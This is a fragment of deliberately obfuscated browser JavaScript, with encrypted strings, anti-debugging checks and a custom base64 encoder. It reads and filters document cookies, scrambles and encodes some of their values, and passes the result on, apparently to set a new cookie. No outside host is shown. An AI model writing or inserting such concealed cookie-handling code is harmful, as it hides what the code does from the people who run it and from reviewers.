RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26fd0e['\x74\x65\x73\x74'](_0x5ce905['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5ce905['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52c40b;var _0x2e55f1='';var _0x1bcd9d=_0x5ce905['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1bcd9d){_0x5ce905['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1bcd9d){_0x2e55f1=_0x5ce905['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5ce905['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5f588b();}(_0x9cc1,0x1d8));var _0x19cc=function(_0x5d8bcb,_0x1d50f6){_0x5d8bcb=_0x5d8bcb-0x0;var _0x121ddf=_0x9cc1[_0x5d8bcb];if(_0x19cc['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4328d2=function(){return this;};var _0x5f588b=_0x4328d2();var _0x5ce905='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5f588b['\x61\x74\x6f\x62']||(_0x5f588b['\x61\x74\x6f\x62']=function(_0x1b1ae6){var _0x3e7cad=String(_0x1b1ae6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x223f4b=0x0,_0x40d5e2,_0xff7f0f,_0x1ff934=0x0,_0x2e7c4d='';_0xff7f0f=_0x3e7cad['\x63\x68\x61\x72\x41\x74'](_0x1ff934++);~_0xff7f0f&&(_0x40d5e2=_0x223f4b%0x4?_0x40d5e2*0x40+_0xff7f0f:_0xff7f0f,_0x223f4b++%0x4)?_0x2e7c4d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x40d5e2>>(-0x2*_0x223f4b&0x6)):0x0){_0xff7f0f=_0x5ce905['\x69\x6e\x64\x65\x78\x4f\x66'](_0xff7f0f);}return _0x2e7c4d;});}());var _0x4bf440=function(_0x10afb9,_0x1d6e86){var _0x4a62f7=[],_0x3d38b=0x0,_0x2f7e6e,_0x5c91c4='',_0x2b0879='';_0x10afb9=atob(_0x10afb9);for(var _0x19c5ef=0x0,_0x343bd7=_0x10afb9['\x6c\x65\x6e\x67\x74\x68'];_0x19c5ef<_0x343bd7;_0x19c5ef++){_0x2b0879+='\x25'+('\x30\x30'+_0x10afb9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19c5ef)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10afb9=decodeURIComponent(_0x2b0879);for(var _0x52c40b=0x0;_0x52c40b<0x100;_0x52c40b++){_0x4a62f7[_0x52c40b]=_0x52c40b;}for(_0x52c40b=0x0;_0x52c40b<0x100;_0x52c40b++){_0x3d38b=(_0x3d38b+_0x4a62f7[_0x52c40b]+_0x1d6e86['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52c40b%_0x1d6e86['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2f7e6e=_0x4a62f7[_0x52c40b];_0x4a62f7[_0x52c40b]=_0x4a62f7[_0x3d38b];_0x4a62f7[_0x3d38b]=_0x2f7e6e;}_0x52c40b=0x0;_0x3d38b=0x0;for(var _0x26fd0e=0x0;_0x26fd0e<_0x10afb9['\x6c\x65\x6e\x67\x74\x68'];_0x26fd0e++){_0x52c40b=(_0x52c40b+0x1)%0x100;_0x3d38b=(_0x3d38b+_0x4a62f7[_0x52c40b])%0x100;_0x2f7e6e=_0x4a62f7[_0x52c40b];_0x4a62f7[_0x52c40b]=_0x4a62f7[_0x3d38b];_0x4a62f7[_0x3d38b]=_0x2f7e6e;_0x5c91c4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10afb9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26fd0e)^_0x4a62f7[(_0x4a62f7[_0x52c40b]+_0x4a62f7[_0x3d38b])%0x100]);}return _0x5c91c4;};_0x19cc['\x72\x63\x34']=_0x4bf440;_0x19cc['\x64\x61\x74\x61']={};_0x19cc['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2e55f1=_0x19cc['\x64\x61\x74\x61'][_0x5d8bcb];if(_0x2e55f1===undefined){if(_0x19cc['\x6f\x6e\x63\x65']===undefined){var _0x1bcd9d=function(_0x579f3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x579f3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x21f749=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x21f749['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39e96c){if(!Boolean(~_0x39e96c)){return _0x39e96c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1bcd9d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x255870){for(var _0x5955e5=0x0,_0x52bacf=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5955e5<_0x52bacf;_0x5955e5++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x52bacf=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x255870(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1bcd9d(_0x19cc)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x19cc['\x6f\x6e\x63\x65']=!![];}_0x121ddf=_0x19cc['\x72\x63\x34'](_0x121ddf,_0x1d50f6);_0x19cc['\x64\x61\x74\x61'][_0x5d8bcb]=_0x121ddf;}else{_0x121ddf=_0x2e55f1;}return _0x121ddf;};(function(){var _0x3b3706=function(){var _0x5d8bcb=!![];return function(_0x1d50f6,_0x121ddf){var _0x25014f=_0x5d8bcb?function(){if(_0x121ddf){var _0xe20f07=_0x121ddf['\x61\x70\x70\x6c\x79'](_0x1d50f6,arguments);_0x121ddf=null;return _0xe20f07;}}:function(){};_0x5d8bcb=![];return _0x25014f;};}();var _0x52120c={'\x48\x55\x4b':function _0x3dd0b5(_0x595f12,_0x1af5c4){return _0x595f12(_0x1af5c4);},'\x49\x6d\x65':function _0x3bc4f1(_0x1a2238,_0x42b174){return _0x1a2238<_0x42b174;},'\x56\x6e\x62':function _0xa9f600(_0x4a422f){return _0x4a422f();},'\x73\x42\x48':function _0x5a3ef3(_0x3e2a22,_0x13c1b5){return _0x3e2a22!==_0x13c1b5;},'\x71\x52\x62':function _0x3d1071(_0x50e564,_0x10b96a){return _0x50e564+_0x10b96a;},'\x69\x51\x4e':function _0x164f68(_0xe4907c,_0x4afd79){return _0xe4907c/_0x4afd79;},'\x4d\x4d\x75':function _0x434203(_0x514bcd,_0x5de3be){return _0x514bcd===_0x5de3be;},'\x79\x46\x49':function _0x19931d(_0x19f6ea,_0x3667a2){return _0x19f6ea%_0x3667a2;},'\x6c\x57\x6c':function _0x522406(_0x14b8f3,_0x41aab2){return _0x14b8f3(_0x41aab2);},'\x53\x46\x6b':function _0xb59a05(_0x47f98c,_0x10a62a){return _0x47f98c>_0x10a62a;},'\x61\x59\x54':function _0x4aa6ec(_0x296af6,_0x1790a3){return _0x296af6-_0x1790a3;},'\x41\x72\x6a':function _0x35471c(_0x122a8e){return _0x122a8e();},'\x46\x48\x6e':function _0x4d90d1(_0x336caa,_0x435d4f){return _0x336caa==_0x435d4f;},'\x6c\x69\x78':function _0x317103(_0x3baedf,_0x1dfe25){return _0x3baedf(_0x1dfe25);},'\x71\x67\x51':function _0x7fcc82(_0x5b81f9,_0x2cfa4f){return _0x5b81f9==_0x2cfa4f;},'\x62\x68\x6f':function _0x58b2d7(_0x53f784,_0x2ed969){return _0x53f784==_0x2ed969;},'\x51\x61\x69':function _0x5ed8cb(_0x2ea939,_0x3aca49){return _0x2ea939==_0x3aca49;},'\x70\x43\x42':function _0x75f951(_0x37d64b,_0x234a7b){return _0x37d64b==_0x234a7b;},'\x63\x4f\x76':function _0x23a319(_0x861a6d,_0x407fdc){return _0x861a6d+_0x407fdc;},'\x53\x50\x41':function _0x5c4e07(_0x5a05b9,_0x535bcc){return _0x5a05b9(_0x535bcc);},'\x57\x64\x73':function _0x614f8(_0x2e91c9,_0x15402b){return _0x2e91c9(_0x15402b);},'\x4a\x4f\x54':function _0x48156d(_0x4d3985,_0x1cc785){return _0x4d3985+_0x1cc785;}};var _0x27cada=this[_0x19cc('0x0', '\x48\x32\x64\x5b')];var _0x1f51c1=_0x27cada[_0x19cc('0x1', '\x36\x37\x77\x6e')];var _0x2a0556='';var _0x3117dd='';if(_0x52120c[_0x19cc('0x2', '\x28\x5a\x4d\x25')](typeof _0x27cada[_0x19cc('0x3', '\x5e\x69\x75\x28')],_0x19cc('0x4', '\x54\x46\x34\x6f'))){_0x2a0556=_0x27cada[_0x19cc('0x5', '\x48\x32\x64\x5b')];_0x3117dd=_0x2a0556[_0x19cc('0x6', '\x74\x65\x4e\x35')];}var _0x325775=_0x27cada[_0x19cc('0x7', '\x28\x5a\x4d\x25')];var _0xeeab43=_0x27cada[_0x19cc('0x8', '\x49\x4b\x54\x74')];var _0x1902fc=new _0x27cada[_0x19cc('0x9', '\x53\x6c\x66\x7a')]()[_0x19cc('0xa', '\x70\x59\x69\x72')]();var _0x97646='';function _0x4ac1ea(_0x1a4647){var _0x215f6e={'\x72\x69\x45':function _0x16c0c6(_0x21c5ed,_0x49c48a){return _0x21c5ed<_0x49c48a;},'\x6c\x46\x56':function _0x5243af(_0x5ce27c,_0x13bac0){return _0x5ce27c==_0x13bac0;},'\x49\x63\x4c':function _0x15f12b(_0x3c29c2,_0x53174f){return _0x3c29c2>>_0x53174f;},'\x51\x55\x4a':function _0x3a5fc3(_0xb068a0,_0x133a8c){return _0xb068a0|_0x133a8c;},'\x65\x45\x61':function _0x4c04c7(_0x6f5d5e,_0x57c23d){return _0x6f5d5e<<_0x57c23d;},'\x74\x6a\x4d':function _0x34d9b9(_0x5368b9,_0x2f72ae){return _0x5368b9&_0x2f72ae;},'\x6e\x55\x6d':function _0x2f7a97(_0x44470b,_0x147041){return _0x44470b>>_0x147041;},'\x6a\x61\x55':function _0x56a514(_0x584c4a,_0x140a44){return _0x584c4a&_0x140a44;},'\x76\x62\x53':function _0x450bc9(_0x22acb5,_0xdc06c0){return _0x22acb5<<_0xdc06c0;},'\x41\x66\x62':function _0x5cd040(_0x12caca,_0x43324a){return _0x12caca&_0x43324a;},'\x73\x62\x51':function _0x16f729(_0x20bf14,_0x40f13e){return _0x20bf14|_0x40f13e;},'\x43\x4b\x6a':function _0x1348d6(_0x56b124,_0x2fbcc3){return _0x56b124&_0x2fbcc3;},'\x54\x6b\x47':function _0x174c42(_0x1d776f,_0x33c40e){return _0x1d776f|_0x33c40e;},'\x50\x72\x6b':function _0x42e760(_0x1110d8,_0x243d36){return _0x1110d8>>_0x243d36;},'\x73\x44\x49':function _0x17665e(_0x4ed9b7,_0x8bf5b7){return _0x4ed9b7<<_0x8bf5b7;}};var _0x2e765f=_0x19cc('0xb', '\x76\x68\x76\x71')[_0x19cc('0xc', '\x68\x28\x4b\x58')]('\x7c'),_0x5ba7c6=0x0;while(!![]){switch(_0x2e765f[_0x5ba7c6++]){case'\x30':_0x187cd6=0x0;continue;case'\x31':_0x250b6d=_0x1a4647[_0x19cc('0xd', '\x4e\x6b\x52\x25')];continue;case'\x32':var _0x1f02d5=_0x19cc('0xe', '\x30\x56\x52\x38');continue;case'\x33':_0x57f048='';continue;case'\x34':return _0x57f048;continue;case'\x35':while(_0x215f6e[_0x19cc('0xf', '\x6c\x72\x49\x28')](_0x187cd6,_0x250b6d)){var _0x1793dd=_0x19cc('0x10', '\x53\x6c\x66\x7a')[_0x19cc('0x11', '\x49\x4b\x54\x74')]('\x7c'),_0x60814c=0x0;while(!![]){switch(_0x1793dd[_0x60814c++]){case'\x30':_0x231c62=_0x1a4647[_0x19cc('0x12', '\x2a\x68\x57\x6f')](_0x187cd6++);continue;case'\x31':if(_0x215f6e[_0x19cc('0x13', '\x62\x66\x71\x67')](_0x187cd6,_0x250b6d)){_0x57f048+=_0x1f02d5[_0x19cc('0x14', '\x74\x65\x4e\x35')](_0x215f6e[_0x19cc('0x15', '\x62\x55\x52\x69')](_0x461749,0x2));_0x57f048+=_0x1f02d5[_0x19cc('0x16', '\x2a\x68\x57\x6f')](_0x215f6e[_0x19cc('0x17', '\x5e\x51\x31\x5a')](_0x215f6e[_0x19cc('0x18', '\x70\x59\x69\x72')](_0x215f6e[_0x19cc('0x19', '\x6e\x38\x59\x2a')](_0x461749,0x3),0x4),_0x215f6e[_0x19cc('0x1a', '\x28\x5a\x4d\x25')](_0x215f6e[_0x19cc('0x1b', '\x35\x6b\x67\x4a')](_0x231c62,0xf0),0x4)));_0x57f048+=_0x1f02d5[_0x19cc('0x1c', '\x38\x75\x55\x24')](_0x215f6e[_0x19cc('0x1d', '\x62\x66\x71\x67')](_0x215f6e[_0x19cc('0x1e', '\x59\x6c\x74\x5a')](_0x231c62,0xf),0x2));_0x57f048+='\x3d';break;}continue;case'\x32':_0x36636f=_0x1a4647[_0x19cc('0x1f', '\x6f\x5b\x31\x49')](_0x187cd6++);continue;case'\x33':_0x57f048+=_0x1f02d5[_0x19cc('0x20', '\x59\x57\x78\x63')](_0x215f6e[_0x19cc('0x21', '\x35\x6b\x67\x4a')](_0x461749,0x2));continue;case'\x34':_0x461749=_0x215f6e[_0x19cc('0x22', '\x36\x37\x77\x6e')](_0x1a4647[_0x19cc('0x23', '\x5a\x30\x6a\x48')](_0x187cd6++),0xff);continue;case'\x35':_0x57f048+=_0x1f02d5[_0x19cc('0x24', '\x5a\x30\x6a\x48')](_0x215f6e[_0x19cc('0x25', '\x5d\x63\x76\x4c')](_0x36636f,0x3f));continue;case'\x36':_0x57f048+=_0x1f02d5[_0x19cc('0x26', '\x36\x37\x77\x6e')](_0x215f6e[_0x19cc('0x27', '\x78\x6d\x4f\x6c')](_0x215f6e[_0x19cc('0x28', '\x46\x6c\x57\x72')](_0x215f6e[_0x19cc('0x29', '\x62\x55\x52\x69')](_0x461749,0x3),0x4),_0x215f6e[_0x19cc('0x2a', '\x24\x61\x69\x75')](_0x215f6e[_0x19cc('0x2b', '\x53\x48\x33\x62')](_0x231c62,0xf0),0x4)));continue;case'\x37':_0x57f048+=_0x1f02d5[_0x19cc('0x2c', '\x48\x32\x64\x5b')](_0x215f6e[_0x19cc('0x2d', '\x6c\x72\x49\x28')](_0x215f6e[_0x19cc('0x2e', '\x5e\x69\x75\x28')](_0x215f6e[_0x19cc('0x2f', '\x76\x68\x76\x71')](_0x231c62,0xf),0x2),_0x215f6e[_0x19cc('0x30', '\x5d\x63\x76\x4c')](_0x215f6e[_0x19cc('0x31', '\x54\x46\x34\x6f')](_0x36636f,0xc0),0x6)));continue;case'\x38':if(_0x215f6e[_0x19cc('0x32', '\x30\x43\x56\x45')](_0x187cd6,_0x250b6d)){_0x57f048+=_0x1f02d5[_0x19cc('0x33', '\x4e\x30\x59\x71')](_0x215f6e[_0x19cc('0x34', '\x35\x6b\x67\x4a')](_0x461749,0x2));_0x57f048+=_0x1f02d5[_0x19cc('0x35', '\x4b\x76\x32\x23')](_0x215f6e[_0x19cc('0x36', '\x53\x48\x33\x62')](_0x215f6e[_0x19cc('0x37', '\x62\x37\x72\x4d')](_0x461749,0x3),0x4));_0x57f048+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x57f048,_0x187cd6,_0x250b6d;continue;case'\x37':var _0x461749,_0x231c62,_0x36636f;continue;}break;}}function _0x499c7e(_0x394a66){var _0x27987c=_0x3b3706(this,function(){var _0x5d8bcb=function(){return'\x64\x65\x76';},_0x1d50f6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x562ec9=function(){var _0x4328d2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4328d2['\x74\x65\x73\x74'](_0x5d8bcb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f588b=function(){var _0x5ce905=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5ce905['\x74\x65\x73\x74'](_0x1d50f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b1ae6=function(_0x3e7cad){var _0x223f4b=~-0x1>>0x1+0xff%0x0;if(_0x3e7cad['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x223f4b)){_0x40d5e2(_0x3e7cad);}};var _0x40d5e2=function(_0xff7f0f){var _0x1ff934=~-0x4>>0x1+0xff%0x0;if(_0xff7f0f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ff934){_0x1b1ae6(_0xff7f0f);}};if(!_0x562ec9()){if(!_0x5f588b()){_0x1b1ae6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1b1ae6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1b1ae6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x27987c();return function(_0x2116ae){_0x97646+=_0x2116ae;return _0x52120c[_0x19cc('0x38', '\x5e\x69\x75\x28')](_0x394a66,_0x2116ae);};}function _0x45fcd9(){var _0x4baf8d={'\x74\x67\x71':function _0x4e8019(_0x29296f){return _0x29296f();},'\x68\x6e\x61':function _0x5fb96a(_0x401f6b,_0x419bc7){return _0x401f6b<_0x419bc7;},'\x6a\x77\x74':function _0x57813a(_0x5e1821,_0x54af81){return _0x5e1821+_0x54af81;}};var _0x2f5e00=_0x19cc('0x39', '\x49\x4b\x54\x74')[_0x19cc('0x3a', '\x54\x46\x34\x6f')]('\x7c'),_0xde194f=0x0;while(!![]){switch(_0x2f5e00[_0xde194f++]){case'\x30':_0x4baf8d[_0x19cc('0x3b', '\x35\x6b\x67\x4a')](_0x2a40be);continue;case'\x31':var _0x39f707=new _0x27cada[_0x19cc('0x3c', '\x66\x40\x30\x78')]();continue;case'\x32':for(var _0x2ee661=0x0;_0x4baf8d[_0x19cc('0x3d', '\x30\x43\x56\x45')](_0x2ee661,_0x1b1729[_0x19cc('0x3e', '\x59\x57\x78\x63')]);_0x2ee661++){var _0x3b248b=_0x1b1729[_0x2ee661][_0x19cc('0x3f', '\x30\x43\x56\x45')](0x0,_0x1b1729[_0x2ee661][_0x19cc('0x40', '\x59\x57\x78\x63')]('\x3d'));var _0x55e8d3=_0x1b1729[_0x2ee661][_0x19cc('0x41', '\x31\x50\x6b\x61')](_0x4baf8d[_0x19cc('0x42', '\x53\x6c\x66\x7a')](_0x1b1729[_0x2ee661][_0x19cc('0x43', '\x6c\x72\x49\x28')]('\x3d'),0x1),_0x1b1729[_0x2ee661][_0x19cc('0x44', '\x49\x4b\x54\x74')]);if(_0x2935aa[_0x19cc('0x45', '\x36\x37\x77\x6e')](_0x3b248b)){_0x39f707[_0x39f707[_0x19cc('0x46', '\x2a\x68\x57\x6f')]]=_0x55e8d3;}}continue;case'\x33':return _0x39f707;continue;case'\x34':var _0x2935aa=new _0x27cada[_0x19cc('0x47', '\x46\x6c\x57\x72')](_0x19cc('0x48', '\x24\x61\x69\x75'));continue;case'\x35':var _0x1b1729=_0x1f51c1[_0x19cc('0x49', '\x62\x37\x72\x4d')][_0x19cc('0x4a', '\x59\x6c\x74\x5a')]('\x3b');continue;}break;}}function _0x2fc786(_0x2949fc){var _0x87b081={'\x52\x4b\x6e':function _0x58274a(_0xa4244c,_0x468c76){return _0xa4244c(_0x468c76);},'\x43\x7a\x66':function _0x2650b7(_0x54851a,_0x6cd86d){return _0x54851a+_0x6cd86d;},'\x75\x66\x46':function _0x864ccc(_0x480f94,_0x103431){return _0x480f94+_0x103431;},'\x71\x6d\x73':function _0x1282e6(_0x155f1a,_0x4cfb0a){return _0x155f1a+_0x4cfb0a;},'\x76\x6c\x79':function _0x277c98(_0x92f20b,_0x10ea7a,_0x21622f){return _0x92f20b(_0x10ea7a,_0x21622f);},'\x44\x4c\x65':function _0x167dd0(_0x231dd8,_0x5926c8){return _0x231dd8-_0x5926c8;},'\x4b\x69\x6e':function _0x3e586a(_0x1bfeb7){return _0x1bfeb7();},'\x50\x64\x79':function _0x42fe7f(_0x45b8ed,_0x4eb252){return _0x45b8ed<_0x4eb252;},'\x6a\x6c\x4d':function _0x96c5a6(_0xcf2313,_0x2d1a85,_0xdc712c,_0x2ec316){return _0xcf2313(_0x2d1a85,_0xdc712c,_0x2ec316);},'\x4d\x4e\x4c':function _0xdba50(_0x40dd5f,_0x572723){return _0x40dd5f<_0x572723;},'\x5a\x67\x44':function _0x35692d(_0x530620,_0x538e46){return _0x530620+_0x538e46;},'\x51\x55\x46':function _0x2dbff6(_0x3ce987,_0xfaefd1){return _0x3ce987%_0xfaefd1;},'\x6d\x57\x62':function _0x4d1642(_0x46940b){return _0x46940b();},'\x4f\x58\x6c':function _0x5f5d8d(_0x43cd76,_0x544ac7){return _0x43cd76(_0x544ac7);},'\x56\x56\x73':function _0x829f81(_0x1686a1){return _0x1686a1();}};var _0x5bc40c=_0x19cc('0x4b', '\x66\x40\x30\x78')[_0x19cc('0x4c', '\x31\x50\x6b\x61')]('\x7c'),_0x22f20b=0x0;while(!![]){switch(_0x5bc40c[_0x22f20b++]){case'\x30':var _0x2be39a=_0x19cc('0x4d', '\x6c\x72\x49\x28');continue;case'\x31':var _0x1a8f75;continue;case'\x32':_0x1a8f75=_0x87b081[_0x19cc('0x4e', '\x5e\x69\x75\x28')](btoa,_0x87b081[_0x19cc('0x4f', '\x4e\x6b\x52\x25')](_0x87b081[_0x19cc('0x50', '\x59\x6c\x74\x5a')](_0x87b081[_0x19cc('0x51', '\x68\x71\x69\x67')](_0x87b081[_0x19cc('0x52', '\x2a\x77\x5e\x6b')](_0x87b081[_0x19cc('0x53', '\x66\x40\x30\x78')](_0x19cc,_0x87b081[_0x19cc('0x54', '\x6f\x5b\x31\x49')](_0x9cc1[_0x19cc('0x55', '\x66\x40\x30\x78')],0x1),_0x4ba1c5[_0x19cc('0x56', '\x62\x37\x72\x4d')](0x0,0x5)),_0x19cc('0x57', '\x6c\x72\x49\x28')),_0x15600c),_0x19cc('0x58', '\x5e\x51\x31\x5a')),_0x4a69be));continue;case'\x33':var _0x4a69be='';continue;case'\x34':while(--_0x45804e){_0x5dbd99=_0x87b081[_0x19cc('0x59', '\x28\x5a\x4d\x25')](_0x5dbd99[_0x19cc('0x5a', '\x33\x79\x53\x45')](0x1),_0x5dbd99[0x0]);}continue;case'\x35':_0x87b081[_0x19cc('0x5b', '\x50\x63\x57\x45')](_0x2a40be);continue;case'\x36':_0x9cc1[_0x19cc('0x5c', '\x30\x43\x56\x45')]();continue;case'\x37':var _0x82a1e7=new _0x27cada[_0x19cc('0x5d', '\x52\x5a\x31\x37')](_0x97904b[_0x19cc('0x5e', '\x28\x5a\x4d\x25')]);continue;case'\x38':for(var _0x3634b5=0x0;_0x87b081[_0x19cc('0x5f', '\x70\x59\x69\x72')](_0x3634b5,_0x97904b[_0x19cc('0x60', '\x53\x6c\x66\x7a')]);_0x3634b5++){_0x82a1e7[_0x3634b5]=_0x87b081[_0x19cc('0x61', '\x4e\x30\x59\x71')](_0x5ca881,_0x87b081[_0x19cc('0x62', '\x78\x6d\x4f\x6c')](_0x2949fc,_0x97904b[_0x3634b5]));}continue;case'\x39':_0x87b081[_0x19cc('0x63', '\x4e\x6b\x52\x25')](_0x2eb7f3,_0x19cc('0x64', '\x6f\x5e\x37\x30'),_0x1a8f75,0x14);continue;case'\x31\x30':var _0x45804e=_0x87b081[_0x19cc('0x65', '\x68\x28\x4b\x58')](_0x2be39a[_0x19cc('0x66', '\x74\x65\x4e\x35')],0x4);continue;case'\x31\x31':for(var _0x3634b5=0x0;_0x87b081[_0x19cc('0x67', '\x30\x43\x56\x45')](_0x3634b5,_0x4ba1c5[_0x19cc('0x68', '\x30\x43\x56\x45')]);_0x3634b5++){_0x4a69be+=_0x87b081[_0x19cc('0x69', '\x68\x28\x4b\x58')](_0x4ba1c5[_0x19cc('0x6a', '\x4e\x30\x59\x71')](_0x3634b5),_0x15600c[_0x19cc('0x6b', '\x52\x5a\x31\x37')](_0x87b081[_0x19cc('0x6c', '\x4e\x62\x42\x24')](_0x3634b5,_0x15600c[_0x19cc('0x6d', '\x33\x79\x53\x45')])))[_0x19cc('0x6e', '\x62\x66\x71\x67')](0x10);}continue;case'\x31\x32':var _0x97904b=_0x87b081[_0x19cc('0x6f', '\x62\x37\x72\x4d')](_0x45fcd9);continue;case'\x31\x33':_0x9cc1[_0x19cc('0x70', '\x35\x6b\x67\x4a')](_0x87b081[_0x19cc('0x71', '\x4f\x5e\x57\x67')](btoa,_0x2949fc));continue;case'\x31\x34':var _0x5dbd99=_0x2be39a;continue;case'\x31\x35':var _0x316fbf=0x6;continue;case'\x31\x36':_0x87b081[_0x19cc('0x72', '\x59\x6c\x74\x5a')](_0x2a40be);continue;case'\x31\x37':var _0x48a039='\x52\xd6\x94\x11\x0d\xca\x0f\x72';var _0xe1e030=_0x48a039['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x4c8f06=_0x48a039['\x73\x75\x62\x73\x74\x72'](0x5);var _0x37f935='\x79\xd6\xb3\x1d\xa0\x6d\x26\xc4';var _0xfaab7a=0x2;var _0x9b1be3=0x0;var _0xb8e76c=[];for(var _0x413df6=0x0;_0x413df6<_0x37f935['\x6c\x65\x6e\x67\x74\x68'];_0x413df6++){_0xb8e76c['\x70\x75\x73\x68'](_0x413df6);}var _0x710e04=_0xb8e76c.map(function(_0xce704f){return (_0xb8e76c[_0xce704f]%_0xfaab7a)?'':_0x37f935[_0xce704f];})['\x6a\x6f\x69\x6e']('');var _0xec1d17=_0xb8e76c.map(function(_0xec382e){return (_0xb8e76c[_0xec382e]%_0xfaab7a)?_0x37f935[_0xec382e]:'';})['\x6a\x6f\x69\x6e']('');var _0x3db903=[];for(var _0x505ca8=0x0;_0x505ca8<_0x710e04['\x6c\x65\x6e\x67\x74\x68']+_0xec1d17['\x6c\x65\x6e\x67\x74\x68'];_0x505ca8++){_0x3db903['\x70\x75\x73\x68'](_0x505ca8);}var _0xf643a3=_0x3db903.map(function(_0x8afe6b){return _0x8afe6b%_0xfaab7a==_0x9b1be3?_0x710e04[_0x8afe6b/_0xfaab7a]:_0xec1d17[_0x8afe6b/_0xfaab7a|_0x9b1be3];})['\x6a\x6f\x69\x6e']('');var _0x4ba1c5=_0x19cc('0x74', _0xe1e030+_0x4c8f06);continue;case'\x31\x38':var _0x15600c=_0x82a1e7[_0x19cc('0x75', '\x5d\x63\x76\x4c')]();continue;case'\x31\x39':while(--_0x316fbf){_0x2be39a=_0x87b081[_0x19cc('0x73', '\x30\x56\x52\x38')](_0x2be39a[_0x19cc('0x76', '\x5e\x51\x31\x5a')](0x1),_0x2be39a[0x0]);}continue;}break;}}function _0x5ca881(_0x9abafd){var _0x4bc389=0x0;for(var _0x381944=0x0;_0x52120c[_0x19cc('0x77', '\x28\x5a\x4d\x25')](_0x381944,_0x9abafd[_0x19cc('0x78', 